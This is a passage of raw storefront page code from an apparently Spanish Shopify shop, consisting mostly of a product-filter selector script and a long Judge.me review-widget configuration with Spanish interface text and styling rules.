</style><script class="globo-filter-theme-product-list-selector-js">window.themeProductListSelector = "#Collection .grid--view-items,.product-grid .products-on-page,ul#product-grid,.cata-product,.collection-product-list,#ShopProductsGrid,.collection__grid-container ul.product-grid,.product-grid-container ul.product-grid,#product-grid,.template-search__results ul.collection-results,#product-grid ul.collection-results--products:not(.collection-product-list),.template-search__results ul.collection-results--products,#main-collection-product-grid,.collection-page .grid-container-wrapper,.search-result-container .grid-container-wrapper,.products-on-page,#ResultsGrid,.template-search__results ul.product-grid,#main-collection-products,#ProductGridContainer .card-grid,#product-grid .card-grid,.collection__products-container .collection__products,.search__window .search__results,.template-search__results .collection-product-list,div#collectionProductGrid,.js-main-search-result-grid div.rw.gap-unequal,.products-collection-grid,.search-results__block ul.collection-results--products,div#product-grid \u003e .search-results__block:nth-child(2) \u003e ul,#ProductGridContainer div.grid,#facets-results ul.grid-wrapper,#facets-results ul.grid,.collection-list__products div.row,.collection__grid-wrapper .collection__grid,.search__body .search__grid,.collection-grid__wrapper .product-grid,.collection-grid,#data-pagination,#main-collection-products .collection-products-lists,.template-search__results ul.columns,ul.product-grid,ul.ml_product_grid,#filters-grid .filters-grid,.CollectionDesign .Grid,.SearchResults__Content .Grid,.template-search__results ul.collection-product-list,#product-grid ul:first-of-type,div#product-grid,#search__grid--container .grid__wrapper,collection-products \u003e div,#product-grid ul.product-grid,.collections .products,.products ul.grid,#collection,.products ul.products-list,.search-results-products ul.search-results-list,#result-product-grid .grid-row,#product-grid .row,#product-grid .search-result-content-grid,#product-grid ul.grid,.main-collection-grid ul.main-collection-grid__container,#main-search-results ul.main-search__results,.main-products-wrapper .row,.search-result-content-wrapper .search-result-content,#collectionProductGrid,#product-grid ul.product-grid:first-of-type,#ProductsList,#CollectionProductsParent .row,#product-grid ul.collection-results,.template-search__results  .collection-products-lists,.collection-products.grid,#SearchResults";</script><script class="globo-filter-custom-js">if(window.AVADA_SPEED_WHITELIST){const spfs_w = new RegExp("smart-product-filter-search", 'i'); if(Array.isArray(window.AVADA_SPEED_WHITELIST)){window.AVADA_SPEED_WHITELIST.push(spfs_w);}else{window.AVADA_SPEED_WHITELIST = [spfs_w];}} </script><!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"Sin reseñas","badge_n_reviews_text":"{{ n }} reseña/reseñas","badge_star_color":"#fec025","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Reseñas de Clientes","widget_open_form_text":"Escribir una reseña","widget_close_form_text":"Cancelar reseña","widget_refresh_page_text":"Actualizar página","widget_summary_text":"Basado en {{ number_of_reviews }} reseña/reseñas","widget_no_review_text":"Sé el primero en escribir una reseña","widget_name_field_text":"Nombre","widget_verified_name_field_text":"Nombre Verificado (público)","widget_name_placeholder_text":"Nombre","widget_required_field_error_text":"Este campo es obligatorio.","widget_email_field_text":"Dirección de correo electrónico","widget_verified_email_field_text":"Correo electrónico Verificado (privado, no se puede editar)","widget_email_placeholder_text":"Tu dirección de correo electrónico","widget_email_field_error_text":"Por favor, ingresa una dirección de correo electrónico válida.","widget_rating_field_text":"Calificación","widget_review_title_field_text":"Título de la Reseña","widget_review_title_placeholder_text":"Da un título a tu reseña","widget_review_body_field_text":"Contenido de la reseña","widget_review_body_placeholder_text":"Empieza a escribir aquí...","widget_pictures_field_text":"Imagen/Video (opcional)","widget_submit_review_text":"Enviar Reseña","widget_submit_verified_review_text":"Enviar Reseña Verificada","widget_submit_success_msg_with_auto_publish":"¡Gracias! Por favor, actualiza la página en unos momentos para ver tu reseña. Puedes eliminar o editar tu reseña iniciando sesión en \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"¡Gracias! Tu reseña se publicará tan pronto como sea aprobada por el administrador de la tienda. Puedes eliminar o editar tu reseña iniciando sesión en \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Mostrando {{ n_reviews_shown }} de {{ n_reviews }} reseñas.","widget_show_all_link_text":"Mostrar todas","widget_show_less_link_text":"Mostrar menos","widget_author_said_text":"{{ reviewer_name }} dijo:","widget_days_text":"hace {{ n }} día/días","widget_weeks_text":"hace {{ n }} semana/semanas","widget_months_text":"hace {{ n }} mes/meses","widget_years_text":"hace {{ n }} año/años","widget_yesterday_text":"Ayer","widget_today_text":"Hoy","widget_replied_text":"\u003e\u003e {{ shop_name }} respondió:","widget_read_more_text":"Leer más","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"Ver todas las reseñas","widget_sorting_most_recent_text":"Más Recientes","widget_sorting_highest_rating_text":"Mayor Calificación","widget_sorting_lowest_rating_text":"Menor Calificación","widget_sorting_with_pictures_text":"Solo Imágenes","widget_sorting_most_helpful_text":"Más Útiles","widget_open_question_form_text":"Hacer una pregunta","widget_reviews_subtab_text":"Reseñas","widget_questions_subtab_text":"Preguntas","widget_question_label_text":"Pregunta","widget_answer_label_text":"Respuesta","widget_question_placeholder_text":"Escribe tu pregunta aquí","widget_submit_question_text":"Enviar Pregunta","widget_question_submit_success_text":"¡Gracias por tu pregunta! Te notificaremos una vez que sea respondida.","widget_star_color":"#191817","verified_badge_text":"Verificado","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(fuera de la tienda)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"sobre","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"","review_date_format":"dd/mm/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Reseñas de Productos","widget_shop_reviews_subtab_text":"Reseñas de la Tienda","widget_other_products_reviews_text":"Reseñas para otros productos","widget_store_reviews_subtab_text":"Reseñas de la tienda","widget_no_store_reviews_text":"Esta tienda no ha recibido ninguna reseña todavía","widget_web_restriction_product_reviews_text":"Este producto no ha recibido ninguna reseña todavía","widget_no_items_text":"No se encontraron elementos","widget_show_more_text":"Mostrar más","widget_write_a_store_review_text":"Escribir una Reseña de la Tienda","widget_other_languages_heading":"Reseñas en Otros Idiomas","widget_translate_review_text":"Traducir reseña a {{ language }}","widget_translating_review_text":"Traduciendo...","widget_show_original_translation_text":"Mostrar original ({{ language }})","widget_translate_review_failed_text":"No se pudo traducir la reseña.","widget_translate_review_retry_text":"Reintentar","widget_translate_review_try_again_later_text":"Intentar más tarde","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Imágenes Primero","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reseñas","floating_tab_title":"Deja que los clientes hablen por nosotros","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Los clientes nos califican {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 basado en {{ shop.metafields.judgeme.all_reviews_count }} reseñas.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} de 5 estrellas basado en {{ shop.metafields.judgeme.all_reviews_count }} reseñas","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Que opinan nuestros clientes ","testimonials_carousel_title":"Los clientes nos dicen","videos_carousel_title":"Historias de clientes reales","cards_carousel_title":"Los clientes nos dicen","featured_carousel_count_text":"de {{ n }} reseñas","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos Primero","widget_review_pending_text":"Pendiente","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"Sin preguntas","preview_badge_n_question_text":"{{ number_of_questions }} pregunta/preguntas","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Buscar","widget_sorting_verified_only_text":"Solo verificadas","featured_carousel_theme":"card","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Leer más reseñas","featured_carousel_view_product_button_text":"Ver producto","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Cargar Más Reseñas","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"mostrado públicamente como","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anónimo","medals_widget_title":"Medallas de Reseñas Judge.me","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"No es una URL de video de YouTube","widget_max_length_field_error_text":"Por favor, ingresa no más de {0} caracteres.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verificado por la Tienda","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Hecho por nosotros, Compartido por ti","widget_ugc_subtitle":"Etiquétanos para ver tu imagen destacada en nuestra página","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Comprar Ahora","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Cargar Más","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"Ver Reseñas","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#191817","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} de 5","widget_media_grid_title":"Fotos y videos de clientes","widget_media_grid_see_more_text":"Ver más","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verificado por Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verificado por Judge.me","widget_media_field_exceed_quantity_message":"Lo sentimos, solo podemos aceptar {{ max_media }} para una reseña.","widget_media_field_exceed_limit_message":"{{ file_name }} es demasiado grande, por favor selecciona un {{ media_type }} menor a {{ size_limit }}MB.","widget_review_submitted_text":"¡Reseña Enviada!","widget_question_submitted_text":"¡Pregunta Enviada!","widget_close_form_text_question":"Cancelar","widget_write_your_answer_here_text":"Escribe tu respuesta aquí","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"recopilado por Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Cargar Más","widget_load_more_color":"#108474","widget_full_review_text":"Reseña Completa","widget_read_more_reviews_text":"Leer Más Reseñas","widget_read_questions_text":"Leer Preguntas","widget_questions_and_answers_text":"Preguntas y Respuestas","widget_verified_by_text":"Verificado por","widget_verified_text":"Verificado","widget_number_of_reviews_text":"{{ number_of_reviews }} reseñas","widget_back_button_text":"Atrás","widget_next_button_text":"Siguiente","widget_custom_forms_filter_button":"Filtros","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"¿Cómo se recopilan las reseñas?","widget_show_review_keywords":false,"widget_gdpr_statement":"Cómo usamos tus datos: Solo te contactaremos sobre la reseña que dejaste, y solo si es necesario. Al enviar tu reseña, aceptas los \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacidad\u003c/a\u003e y \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003epolíticas de contenido\u003c/a\u003e de Judge.me.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variante: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Los clientes dicen","widget_ai_summary_disclaimer":"Resumen de reseñas impulsado por IA basado en reseñas recientes de clientes","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"¿Cómo calificarías este producto?","review_content_introduction_text":"Nos encantaría que compartieras un poco sobre tu experiencia.","store_review_form_title_text":"¿Cómo calificarías esta tienda?","store_review_form_introduction_text":"Nos encantaría que compartieras un poco sobre tu experiencia.","show_review_guidance_text":true,"one_star_review_guidance_text":"Pobre","five_star_review_guidance_text":"Excelente","customer_information_screen_title_text":"Sobre ti","customer_information_introduction_text":"Por favor, cuéntanos más sobre ti.","custom_questions_screen_title_text":"Tu experiencia en más detalle","custom_questions_introduction_text":"Aquí hay algunas preguntas para ayudarnos a entender más sobre tu experiencia.","review_submitted_screen_title_text":"¡Gracias por tu reseña!","review_submitted_screen_thank_you_text":"La estamos procesando y aparecerá en la tienda pronto.","review_submitted_screen_email_verification_text":"Por favor, confirma tu correo electrónico haciendo clic en el enlace que acabamos de enviarte. Esto nos ayuda a mantener las reseñas auténticas.","review_submitted_request_store_review_text":"¿Te gustaría compartir tu experiencia de compra con nosotros?","review_submitted_review_other_products_text":"¿Te gustaría reseñar estos productos?","store_review_screen_title_text":"¿Te gustaría compartir tu experiencia de compra con nosotros?","store_review_introduction_text":"Valoramos tu opinión y la utilizamos para mejorar. Por favor, comparte cualquier pensamiento o sugerencia que tengas.","reviewer_media_screen_title_picture_text":"Compartir una foto","reviewer_media_introduction_picture_text":"Sube una foto para apoyar tu reseña.","reviewer_media_screen_title_video_text":"Compartir un video","reviewer_media_introduction_video_text":"Sube un video para apoyar tu reseña.","reviewer_media_screen_title_picture_or_video_text":"Compartir una foto o video","reviewer_media_introduction_picture_or_video_text":"Sube una foto o video para apoyar tu reseña.","reviewer_media_youtube_url_text":"Pega tu URL de Youtube aquí","advanced_settings_next_step_button_text":"Siguiente","advanced_settings_close_review_button_text":"Cerrar","modal_write_review_flow":false,"write_review_flow_required_text":"Obligatorio","write_review_flow_privacy_message_text":"Respetamos tu privacidad.","write_review_flow_anonymous_text":"Reseña como anónimo","write_review_flow_visibility_text":"No será visible para otros clientes.","write_review_flow_multiple_selection_help_text":"Selecciona tantos como quieras","write_review_flow_single_selection_help_text":"Selecciona una opción","write_review_flow_required_field_error_text":"Este campo es obligatorio","write_review_flow_invalid_email_error_text":"Por favor ingresa una dirección de correo válida","write_review_flow_max_length_error_text":"Máx. {{ max_length }} caracteres.","write_review_flow_media_upload_text":"\u003cb\u003eHaz clic para subir\u003c/b\u003e o arrastrar y soltar","write_review_flow_gdpr_statement":"Solo te contactaremos sobre tu reseña si es necesario. Al enviar tu reseña, aceptas nuestros \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos y condiciones\u003c/a\u003e y \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidad\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Cuéntanos más","negative_review_resolution_text":"Tu experiencia es importante para nosotros. Si hubo problemas con tu compra, estamos aquí para ayudar. No dudes en contactarnos, nos encantaría la oportunidad de arreglar las cosas.","negative_review_resolution_button_text":"Contáctanos","negative_review_resolution_proceed_with_review_text":"Deja una reseña","negative_review_resolution_subject":"Problema con la compra de {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Reseña recopilada a través de una invitación al negocio","transparency_badges_from_another_provider_text":"Reseña recopilada de otro proveedor","transparency_badges_collected_from_store_visitor_text":"Reseña recopilada de un visitante del negocio","transparency_badges_written_in_google_text":"Reseña escrita en Google","transparency_badges_written_in_etsy_text":"Reseña escrita en Etsy","transparency_badges_written_in_shop_app_text":"Reseña escrita en Shop App","transparency_badges_earned_reward_text":"Reseña ganó una recompensa para una futura compra","product_review_widget_per_page":10,"widget_store_review_label_text":"Reseña de la tienda","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"reseña","review_widget_review_word_plural":"reseñas","review_widget_voting_label":"¿Útil?","review_widget_shop_reply_label":"Respuesta de {{ shop_name }}:","review_widget_filters_title":"Filtros","qna_widget_question_word_singular":"Pregunta","qna_widget_question_word_plural":"Preguntas","qna_widget_answer_reply_label":"Respuesta de {{ answerer_name }}:","qna_content_screen_title_text":"Preguntar sobre este producto","qna_widget_question_required_field_error_text":"Por favor, ingrese su pregunta.","qna_widget_flow_gdpr_statement":"Solo te contactaremos sobre tu pregunta si es necesario. Al enviar tu pregunta, aceptas nuestros \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos y condiciones\u003c/a\u003e y \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidad\u003c/a\u003e.","qna_widget_question_submitted_text":"¡Gracias por tu pregunta!","qna_widget_close_form_text_question":"Cerrar","qna_widget_question_submit_success_text":"Te informaremos por correo electrónico cuando te respondamos tu pregunta.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Reseñas de clientes","all_reviews_widget_v2025_ai_summary_title":"Los clientes dicen sobre esta tienda","all_reviews_widget_v2025_no_review_text":"Sé el primero en escribir una reseña","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/manodesantaoficial.es","branding_text":"Desarrollado por Judge.me","locale":"en","reply_name":"Mano de Santa","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"es","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"Mano de Santa"};</script> <style class='jdgm-settings-style'>﻿.jdgm-xx{left:0}:root{--jdgm-primary-color: #191817;--jdgm-secondary-color: rgba(25,24,23,0.1);--jdgm-star-color: #191817;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #191817;--jdgm-paginate-color: #191817;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #191817}.jdgm-histogram__bar-content{background-color:#191817}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#191817}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ver más"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ver más"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#fec025}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'sobre'}.jdgm-rev__variant-label:before{content:'Variante: '}.jdgm-rev__out-of-store-text:before{content:'(fuera de la tienda)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] 